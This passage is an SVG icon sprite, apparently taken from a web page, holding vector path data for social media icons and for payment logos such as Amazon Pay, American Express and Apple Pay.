d="M350.3,648V411.3h85.2l12.8-92.3h-98v-58.9c0-26.7,8-44.9,49-44.9l52.4,0v-82.5
	c-9.1-1.1-40.2-3.6-76.4-3.6c-75.6,0-127.3,43-127.3,122v68h-85.5v92.3h85.5V648H350.3z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 43.2 32" id="icon-gplus-one"> <style type="text/css"> .st0{fill:#4D4D4D;} </style> <path class="st0" d="M40.2,2.1h-36c-1.1,0-2,0.9-2,2v25c0,1.1,0.9,2,2,2h36c1.1,0,2-0.9,2-2v-25C42.2,3,41.3,2.1,40.2,2.1z
	 M20.5,21.4c-2,2.8-6,3.6-9.1,2.4c-3.1-1.2-5.3-4.5-5.1-7.9c0.1-4.1,3.9-7.7,8-7.6c2-0.1,3.8,0.8,5.3,2c-0.6,0.7-1.3,1.4-2,2.1
	c-1.8-1.3-4.4-1.6-6.2-0.2c-2.6,1.8-2.7,6-0.2,8c2.4,2.2,7,1.1,7.7-2.3c-1.5,0-3,0-4.6,0c0-0.9,0-1.8,0-2.7c2.5,0,5.1,0,7.6,0
	C22.1,17.4,21.8,19.7,20.5,21.4z M31.5,17.5c-0.8,0-1.5,0-2.3,0c0,0.8,0,1.5,0,2.3c-0.8,0-1.5,0-2.3,0c0-0.8,0-1.5,0-2.3
	c-0.8,0-1.5,0-2.3,0c0-0.8,0-1.5,0-2.3c0.8,0,1.5,0,2.3,0c0-0.8,0-1.5,0-2.3c0.8,0,1.5,0,2.3,0c0,0.8,0,1.5,0,2.3c0.8,0,1.5,0,2.3,0
	C31.5,16,31.5,16.8,31.5,17.5z M37.8,23h-2.4V12.8h-2.6l1.4-2.2h3.6V23z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-gplus"> <path id="gplus-Google_x2B__2_" d="M326.8,530.2c0-4-0.4-7.9-1.4-11.6c-0.9-3.8-1.6-7.1-2.6-10.2c-1-3.2-2.7-6.5-5.1-9.9
	c-2.3-3.5-4.3-6.4-6-8.7c-1.7-2.4-4.3-5.2-7.6-8.5c-3.5-3.3-6-5.6-7.8-7.3c-2-1.7-5.1-4.1-9.3-7.5c-4.4-3.2-7.2-5.4-8.8-6.4
	c-1.7-1.2-5-3.5-9.7-6.8c-4.5-3.1-7.3-5.2-8.6-5.8c-3-0.5-7.9-0.7-14.2-0.7c-10.4,0-20.6,0.7-30.4,2c-9.8,1.4-20.4,3.7-30.8,7.2
	c-10.8,3.3-20,7.8-28.4,13.1c-7.8,5.4-14.4,12.6-19.5,21.4c-5.3,9.2-7.6,19.4-7.6,30.9c0,13,3,24.5,10,34.7
	c6.9,10.3,15.6,18.2,26.6,24.1c11,5.7,22.4,10.2,34.6,13c11.9,2.8,24.2,4.4,36.4,4.4c11,0,21.9-1.2,32-3.5
	c10.3-2.5,20-6.1,28.9-11.2c9.2-5.1,16.2-12.1,21.5-21.1C324.1,552.7,326.8,542.3,326.8,530.2 M292.6,283.1
	c0-11.5-1.6-23.6-4.9-36.5c-3.2-13-7.7-25.4-13.5-37.4c-5.7-12.1-13.9-22-24.2-29.9c-10.1-7.8-21.4-11.7-34.2-11.7
	c-17.8,0-31.4,6.7-41.3,19.8c-9.8,13.3-14.6,29-14.6,47.3c0,9.1,1.2,18.4,3.2,28.4c2.2,9.9,5.7,19.9,10.2,29.8
	c4.6,9.9,9.9,19,16,26.8c6.3,8,13.6,14.4,22.4,19.5c8.7,4.8,18.1,7.4,28,7.4c18.5,0,31.8-5.7,40.1-17.3
	C288.3,317.5,292.6,302.3,292.6,283.1 M254.7,147h125.4l-38.7,22.7h-38.8c13.7,8.6,24.2,20.4,31.6,36c7.3,15.5,11.1,31.6,11.1,48.5
	c0,14.1-2.2,26.8-6.5,37.7c-4.3,10.9-9.7,19.9-16,26.4c-6.2,6.9-12.7,13-18.9,18.6c-6.5,5.6-11.7,11.5-16,17.6
	c-4.7,6-6.7,12.4-6.7,19.3c0,5,1.5,9.8,4.6,14.5c3.3,4.9,7.4,9.5,12.5,13.8c5.2,4.4,10.6,9,16.9,13.8c5.9,4.7,12.1,10.1,18.2,15.9
	c6.1,5.8,11.8,12.1,16.6,18.8c5.3,6.8,9.5,15,12.4,24.3c3.1,9.5,4.7,19.7,4.7,30.7c0,30.4-13.2,57.4-40.1,80.8
	c-28.8,24.9-69.1,37.6-120.3,37.6c-11.1,0-22.7-1-34.3-3c-11.6-1.9-23.3-5.1-34.8-9.6c-11.7-4.4-22.1-10-31.2-16.6
	c-8.8-6.5-16.2-15-21.8-25.4c-5.9-10.6-8.6-22.1-8.6-34.9c0-11.6,3.4-24.5,10.5-38.7c6-12.4,15.4-22.8,27.6-31.7
	c12.3-8.9,26-15.6,41.4-20.4c15.4-4.7,30.4-8.1,44.6-10.3c14.2-2.1,28.4-3.5,43-3.8c-12.4-16-18.5-30.1-18.5-42.8
	c0-2.2,0.2-4.6,0.7-6.7c0.3-2.3,0.7-4,1.5-5.5c0.6-1.5,1.2-3.7,2.2-6.3c1.1-2.5,1.7-4.7,1.9-6.2c-7.7,1-14.2,1.5-20,1.5
	c-28.3,0-53-9.4-73.2-28.2c-20.3-18.7-30.4-42.2-30.4-70.3c0-26.9,9-50.9,27.2-72c17.9-21,40.3-34.5,66.9-40.4
	C219.1,148.8,237.1,147,254.7,147 M552.7,220.3v36.6h-73.6v73.5h-36.8v-73.5h-73v-36.6h73V147h36.8v73.3H552.7z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-grid"> <rect x="111.5" y="188.752" width="109.48" height="109.495"/> <rect x="111.5" y="331.749" width="109.48" height="109.509"/> <rect x="111.5" y="474.773" width="109.48" height="109.469"/> <rect x="250.333" y="188.752" width="109.495" height="109.495"/> <rect x="250.333" y="331.79" width="109.495" height="109.468"/> <rect x="250.333" y="474.773" width="109.495" height="109.469"/> <rect x="389.168" y="188.752" width="109.497" height="109.495"/> <rect x="389.168" y="331.749" width="109.497" height="109.509"/> <rect x="389.168" y="474.773" width="109.497" height="109.469"/> </symbol><symbol viewBox="0 0 612 792" id="icon-instagram"> <g id="instagram-Layer_1_1_"> <path d="M304.601,192.99c64.4,0,69.999,0,95.2,0c22.399,0,36.399,5.6,44.799,8.4c11.201,5.6,19.602,8.4,28.001,16.8
		s14.001,16.801,16.8,28c2.8,8.4,8.4,19.6,8.4,44.801c0,25.199,0,33.6,0,95.199c0,64.4,0,70.001,0,95.2
		c0,22.4-5.601,36.399-8.4,44.801c-5.6,11.199-8.4,19.6-16.8,27.999c-8.399,8.4-16.8,14-28.001,16.8
		c-8.399,2.801-19.599,8.4-44.799,8.4c-25.201,0-33.601,0-95.201,0c-64.399,0-69.999,0-95.199,0c-22.4,0-36.4-5.6-44.8-8.4
		c-11.2-5.6-19.601-8.399-28-16.8c-8.4-8.399-14-16.8-16.8-28c-2.801-8.4-8.4-19.6-8.4-44.8c0-25.199,0-33.601,0-95.2
		c0-64.399,0-70,0-95.199c0-22.4,5.6-36.4,8.4-44.801c5.6-11.2,8.399-19.6,16.8-28c8.399-8.4,16.8-14,28-16.8
		c8.399-2.8,19.601-8.4,44.8-8.4C234.601,192.99,243,192.99,304.601,192.99 M304.601,150.99c-64.4,0-72.8,0-98,0s-42,5.6-58.8,11.2
		c-16.801,5.601-28,14-42,28c-14,14-22.4,25.2-28,42c-2.801,14-8.4,33.6-8.4,58.801c0,25.199-2.8,33.6-2.8,97.999
		c0,64.4,0,72.8,2.8,98c0,25.2,5.6,42,11.2,58.801c5.601,16.8,14,28,27.999,41.999c14.001,14,25.201,22.4,42.001,28.001
		c14,5.6,33.601,11.199,58.8,11.199c22.4,0,30.8,0,95.2,0s72.8,0,98-2.8c25.2,0,41.999-5.601,58.8-11.199
		c16.8-5.601,28-14,42-28.001c14-14,22.4-25.199,28-41.999c5.6-14.001,11.2-33.601,11.2-58.801s2.8-33.6,2.8-98
		c0-64.399,0-72.8-2.8-98c0-25.2-5.601-42-11.2-58.8s-14-28-28-42s-25.2-22.4-42-28c-14-5.6-33.6-11.2-58.8-11.2
		C377.4,150.99,369.001,150.99,304.601,150.99"/> <path d="M304.601,265.789c-67.2,0-120.399,56.001-120.399,123.2c0,67.201,55.999,123.2,123.199,123.2
		c67.199,0,123.199-55.999,123.199-123.2C427.801,321.79,371.801,265.789,304.601,265.789 M304.601,467.39
		c-44.8,0-78.4-36.4-78.4-78.4c0-44.8,36.4-78.399,78.4-78.399c44.8,0,78.399,36.399,78.399,78.399
		C385.801,430.989,349.4,467.39,304.601,467.39"/> <path d="M461.4,260.189c0,16.8-14,28-28,28c-16.8,0-28-14-28-28c0-16.8,14-28,28-28S461.4,246.189,461.4,260.189"/> </g> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 612 792" id="icon-linkedin"> <path id="linkedin-LinkedIn_1_" d="M548,418.2v178.1H444.8V430.1c0-41.7-14.9-70.2-52.3-70.2c-28.5,0-45.5,19.2-53,37.8
	c-2.7,6.6-3.4,15.9-3.4,25.2v173.4H232.8c0,0,1.4-281.4,0-310.6h103.3v44c-0.2,0.3-0.5,0.7-0.7,1h0.7v-1
	c13.7-21.1,38.2-51.3,93.1-51.3C497.1,278.4,548,322.8,548,418.2z M124.8,136c-35.3,0-58.4,23.2-58.4,53.7
	c0,29.8,22.4,53.7,57.1,53.7h0.7c36,0,58.4-23.9,58.4-53.7C181.8,159.2,160.1,136,124.8,136z M72.5,596.3h103.2V285.7H72.5V596.3z"/> </symbol><symbol viewBox="0 0 612 792" id="icon-list"> <rect x="125.876" y="189.126" width="109.226" height="109.239"/> <rect x="268.539" y="189.126" width="243.461" height="109.239"/> <rect x="125.876" y="331.789" width="109.226" height="109.253"/> <rect x="268.539" y="331.789" width="243.461" height="109.253"/> <rect x="125.876" y="474.479" width="109.226" height="109.212"/> <rect x="268.539" y="474.479" width="243.461" height="109.212"/> </symbol><symbol viewBox="-17.5 -27.667 196.667 59.667" id="icon-logo-amazonpay"> <g> <path fill-rule="evenodd" clip-rule="evenodd" d="M61.074,18.267c-7.016,5.178-17.186,7.931-25.944,7.931
		c-12.274,0-23.327-4.537-31.692-12.089c-0.657-0.595-0.071-1.404,0.718-0.945c9.024,5.251,20.185,8.414,31.711,8.414
		c7.775,0,16.323-1.613,24.188-4.95C61.241,16.125,62.235,17.409,61.074,18.267L61.074,18.267z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M63.994,14.934c-0.897-1.148-5.932-0.545-8.193-0.274
		c-0.685,0.083-0.79-0.516-0.174-0.95c4.016-2.821,10.597-2.006,11.361-1.062c0.771,0.953-0.203,7.549-3.965,10.698
		c-0.58,0.483-1.131,0.226-0.874-0.413C62.996,20.818,64.894,16.083,63.994,14.934L63.994,14.934z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M55.96-6.215v-2.741c0.003-0.418,0.317-0.695,0.696-0.694l12.282-0.001
		c0.394,0,0.709,0.285,0.709,0.691v2.352c-0.004,0.395-0.336,0.908-0.925,1.725l-6.363,9.085c2.362-0.055,4.86,0.299,7.007,1.504
		c0.483,0.272,0.612,0.675,0.652,1.07V9.7c0,0.403-0.442,0.869-0.905,0.626c-3.781-1.98-8.798-2.196-12.979,0.025
		c-0.428,0.228-0.874-0.233-0.874-0.635v-2.78c0-0.445,0.009-1.205,0.457-1.884l7.372-10.576h-6.418
		C56.278-5.524,55.963-5.804,55.96-6.215L55.96-6.215z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.153,10.903H7.416c-0.356-0.024-0.64-0.291-0.669-0.633L6.75-8.908
		c0-0.384,0.323-0.69,0.722-0.69l3.48-0.002c0.364,0.019,0.656,0.295,0.679,0.645v2.503h0.07c0.907-2.421,2.616-3.552,4.918-3.552
		c2.337,0,3.803,1.131,4.849,3.552c0.907-2.421,2.965-3.552,5.163-3.552c1.57,0,3.279,0.646,4.325,2.099
		c1.186,1.615,0.942,3.955,0.942,6.015l-0.003,12.104c0,0.382-0.322,0.69-0.721,0.69h-3.732c-0.375-0.024-0.67-0.322-0.67-0.689
		L26.771,0.046c0-0.806,0.07-2.824-0.105-3.591c-0.278-1.292-1.115-1.655-2.197-1.655c-0.907,0-1.849,0.604-2.233,1.574
		c-0.383,0.969-0.349,2.583-0.349,3.673v10.167c0,0.382-0.322,0.69-0.72,0.69h-3.733c-0.375-0.024-0.671-0.322-0.671-0.689
		L16.758,0.046c0-2.138,0.349-5.286-2.302-5.286c-2.687,0-2.582,3.065-2.582,5.286l-0.001,10.167
		C11.874,10.595,11.551,10.903,11.153,10.903L11.153,10.903z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M80.256-6.088c-2.754,0-2.93,3.753-2.93,6.094c0,2.341-0.035,7.345,2.896,7.345
		c2.896,0,3.035-4.036,3.035-6.498c0-1.613-0.07-3.551-0.56-5.085C82.28-5.564,81.442-6.088,80.256-6.088L80.256-6.088z
		 M80.223-10.004c5.546,0,8.546,4.764,8.546,10.818c0,5.85-3.313,10.494-8.546,10.494c-5.442,0-8.408-4.764-8.408-10.696
		C71.814-5.362,74.815-10.004,80.223-10.004L80.223-10.004z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M95.962,10.903h-3.724c-0.374-0.024-0.67-0.322-0.67-0.689L91.562-8.972
		c0.031-0.352,0.341-0.626,0.718-0.626l3.466-0.002c0.327,0.018,0.597,0.24,0.664,0.538v2.933h0.071
		c1.047-2.625,2.511-3.875,5.092-3.875c1.675,0,3.314,0.605,4.361,2.261c0.977,1.533,0.977,4.116,0.977,5.973V10.3
		c-0.042,0.34-0.347,0.604-0.717,0.604h-3.745c-0.347-0.022-0.625-0.277-0.666-0.604V-0.115c0-2.099,0.245-5.166-2.337-5.166
		c-0.907,0-1.744,0.605-2.162,1.532c-0.524,1.172-0.594,2.341-0.594,3.634v10.328C96.683,10.595,96.36,10.903,95.962,10.903
		L95.962,10.903z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M49.935,10.854c-0.246,0.223-0.604,0.238-0.881,0.088
		c-1.241-1.032-1.464-1.508-2.143-2.49c-2.052,2.089-3.504,2.717-6.161,2.717c-3.146,0-5.594-1.942-5.594-5.825
		c0-3.034,1.644-5.096,3.986-6.107c2.026-0.89,4.859-1.053,7.028-1.296v-0.484c0-0.892,0.068-1.942-0.456-2.71
		c-0.455-0.688-1.328-0.972-2.098-0.972c-1.425,0-2.692,0.73-3.004,2.245c-0.065,0.336-0.311,0.669-0.649,0.688l-3.621-0.394
		c-0.307-0.069-0.646-0.314-0.558-0.781c0.821-4.334,4.691-5.684,8.208-5.721h0.277c1.8,0.022,4.1,0.516,5.5,1.86
		c1.817,1.699,1.643,3.964,1.643,6.432v5.821c0,1.753,0.728,2.521,1.411,3.464c0.238,0.341,0.292,0.745-0.013,0.994
		c-0.764,0.64-2.12,1.818-2.865,2.482L49.935,10.854L49.935,10.854z M46.17,1.743c0,1.457,0.032,2.669-0.701,3.965
		c-0.594,1.051-1.538,1.699-2.587,1.699c-1.434,0-2.271-1.093-2.271-2.711c0-3.183,2.854-3.761,5.56-3.761V1.743L46.17,1.743z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.946,10.854c-0.247,0.223-0.604,0.238-0.883,0.088
		C-1.178,9.91-1.4,9.435-2.078,8.452c-2.052,2.089-3.504,2.717-6.162,2.717c-3.146,0-5.593-1.942-5.593-5.825
		c0-3.034,1.643-5.096,3.985-6.107c2.027-0.89,4.859-1.053,7.026-1.296v-0.484c0-0.892,0.071-1.942-0.454-2.71
		C-3.73-5.942-4.604-6.226-5.373-6.226c-1.425,0-2.693,0.73-3.003,2.245c-0.065,0.336-0.311,0.669-0.649,0.688l-3.622-0.394
		c-0.307-0.069-0.646-0.314-0.558-0.781c0.821-4.334,4.69-5.684,8.208-5.721h0.277c1.8,0.022,4.1,0.516,5.5,1.86
		C2.597-6.63,2.423-4.364,2.423-1.896v5.821c0,1.753,0.728,2.521,1.41,3.464c0.238,0.341,0.292,0.745-0.011,0.994
		c-0.764,0.64-2.121,1.818-2.867,2.482L0.946,10.854L0.946,10.854z M-2.822,1.743c0,1.457,0.036,2.669-0.699,3.965
		c-0.594,1.051-1.538,1.699-2.587,1.699c-1.433,0-2.272-1.093-2.272-2.711c0-3.183,2.855-3.761,5.558-3.761V1.743L-2.822,1.743z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M157.994,17.784c0-0.486,0-0.923,0-1.409c0-0.402,0.197-0.678,0.616-0.653
		c0.781,0.111,1.886,0.22,2.669,0.06c1.024-0.213,1.758-0.939,2.193-1.933c0.612-1.401,1.018-2.529,1.273-3.271l-7.774-19.259
		c-0.132-0.326-0.17-0.933,0.482-0.933h2.717c0.52,0,0.729,0.33,0.846,0.651l5.636,15.645l5.382-15.645
		c0.11-0.319,0.329-0.651,0.844-0.651h2.563c0.648,0,0.612,0.605,0.483,0.933l-7.711,19.86c-0.999,2.645-2.329,6.855-5.322,7.586
		c-1.502,0.393-3.395,0.25-4.507-0.216C158.103,18.409,157.994,18.032,157.994,17.784L157.994,17.784z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M154.37,9.729c0,0.358-0.295,0.652-0.654,0.652H151.8
		c-0.414,0-0.698-0.299-0.749-0.652l-0.193-1.305c-0.881,0.746-1.962,1.4-3.135,1.857c-2.253,0.876-4.852,1.021-7.054-0.332
		c-1.593-0.978-2.438-2.89-2.438-4.86c0-1.525,0.471-3.037,1.512-4.136c1.392-1.5,3.406-2.236,5.841-2.236
		c1.47,0,3.572,0.173,5.104,0.673v-2.625c0-2.669-1.123-3.825-4.087-3.825c-2.266,0-3.997,0.342-6.408,1.091
		c-0.387,0.014-0.612-0.28-0.612-0.639v-1.496c0-0.36,0.308-0.707,0.639-0.813c1.722-0.75,4.161-1.217,6.754-1.304
		c3.381,0,7.398,0.762,7.398,5.961V9.729L154.37,9.729z M150.687,5.896V1.935c-1.286-0.35-3.415-0.496-4.238-0.496
		c-1.303,0-2.727,0.307-3.471,1.108c-0.557,0.587-0.808,1.431-0.808,2.246c0,1.054,0.364,2.11,1.216,2.634
		c0.99,0.671,2.524,0.59,3.968,0.181C148.738,7.213,150.039,6.518,150.687,5.896L150.687,5.896z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M126.112-7.001c4.251,0,5.411,3.343,5.411,7.172
		c0.022,2.582-0.451,4.882-1.788,6.2c-1,0.987-2.118,1.254-3.799,1.254c-1.497,0-3.466-0.78-4.938-1.866V-5.188
		C122.53-6.364,124.484-7.001,126.112-7.001L126.112-7.001z M120.347,18.471h-2.567c-0.358,0-0.652-0.293-0.652-0.651
		c0-8.917,0-17.832,0-26.748c0-0.358,0.294-0.651,0.652-0.651h1.965c0.413,0,0.696,0.298,0.749,0.651l0.206,1.401
		c1.84-1.634,4.209-2.681,6.467-2.681c6.322,0,8.401,5.209,8.401,10.625c0,5.795-3.18,10.454-8.559,10.454
		c-2.265,0-4.382-0.836-6.01-2.289v9.237C120.999,18.178,120.705,18.471,120.347,18.471L120.347,18.471z"/> </g> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 -4.667 73.334 36.667" id="icon-logo-applepay"> <g> <path d="M19.059,2.208c1.121-1.354,1.871-3.242,1.669-5.13c-1.604,0.073-3.557,1.081-4.71,2.436
		c-1.042,1.202-1.944,3.13-1.71,4.969C16.106,4.62,17.938,3.563,19.059,2.208z"/> <path d="M23.107,14.161c-0.04-4.072,3.308-6.024,3.453-6.121c-1.888-2.767-4.815-3.146-5.857-3.187
		c-2.492-0.258-4.863,1.468-6.129,1.468c-1.259,0-3.218-1.436-5.283-1.395C6.572,4.967,4.064,6.507,2.667,8.951
		c-2.822,4.92-0.725,12.204,2.034,16.19c1.339,1.949,2.944,4.146,5.049,4.063c2.024-0.08,2.791-1.313,5.242-1.313
		c2.453,0,3.138,1.313,5.284,1.273c2.178-0.04,3.557-1.983,4.896-3.943c1.542-2.259,2.178-4.453,2.234-4.559
		C27.35,20.638,23.148,19.026,23.107,14.161z"/> <path d="M42.177,5.889c-1.192-1.073-3.068-1.668-5.632-1.668c-2.084,0-3.723,0.179-4.975,0.387v19.839h2.593v-8.042
		c0.595,0.147,1.31,0.18,2.087,0.18c2.528,0,4.734-0.746,6.134-2.204c1.014-1.044,1.548-2.473,1.548-4.291
		C43.932,8.302,43.248,6.843,42.177,5.889z M36.306,14.497c-0.862,0-1.577-0.06-2.143-0.208V6.485
		c0.445-0.119,1.31-0.209,2.443-0.209c2.828,0,4.735,1.281,4.735,3.963C41.342,12.949,39.435,14.497,36.306,14.497z"/> <path d="M56.691,15.6c0-2.859-1.073-5.868-5.482-5.868c-1.817,0-3.572,0.507-4.766,1.252l0.596,1.757
		c1.015-0.686,2.414-1.073,3.784-1.073c2.949-0.03,3.276,2.145,3.276,3.306v0.298c-5.57-0.03-8.668,1.876-8.668,5.362
		c0,2.084,1.489,4.141,4.406,4.141c2.058,0,3.608-1.015,4.41-2.145h0.09l0.209,1.816h2.352c-0.147-0.982-0.207-2.204-0.207-3.456
		V15.6z M54.158,19.592c0,0.236-0.028,0.534-0.119,0.832c-0.418,1.223-1.638,2.414-3.542,2.414c-1.313,0-2.443-0.775-2.443-2.502
		c0-2.798,3.245-3.306,6.104-3.248V19.592z"/> <path d="M69.563,10.03l-2.858,8.46c-0.358,1.042-0.655,2.144-0.923,3.008h-0.06c-0.238-0.864-0.597-1.996-0.953-2.948l-3.126-8.52
		h-2.86l5.302,13.283c0.148,0.328,0.209,0.538,0.209,0.688c0,0.146-0.09,0.356-0.209,0.626c-0.625,1.338-1.488,2.353-2.203,2.918
		c-0.776,0.654-1.641,1.07-2.295,1.28L60.241,31c0.655-0.119,1.907-0.565,3.219-1.67c1.788-1.578,3.067-4.078,4.942-9.024
